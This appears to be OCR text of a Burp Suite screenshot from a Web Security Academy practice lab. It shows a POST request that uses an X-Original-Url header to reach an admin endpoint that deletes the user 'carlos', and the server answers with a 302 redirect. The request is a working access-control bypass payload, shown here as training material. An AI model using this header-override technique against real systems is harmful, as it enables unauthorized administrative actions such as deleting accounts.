 Request
Pretty Raw Hex
\n
POST / HTTP/2
Host: 0a340062035a49d582fc06cd00e2004d.web-security-academy.net
Cookie: session=pVe2ly8H0z8dXKLMq5iYvaUmi152ynQU
X-Original-Url: /admin/delete?username=carlos
Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "macOS"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.6045.105 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a340062035a49d582fc06cd00e2004d.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, i
Content-Length: 15
username=carlos
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6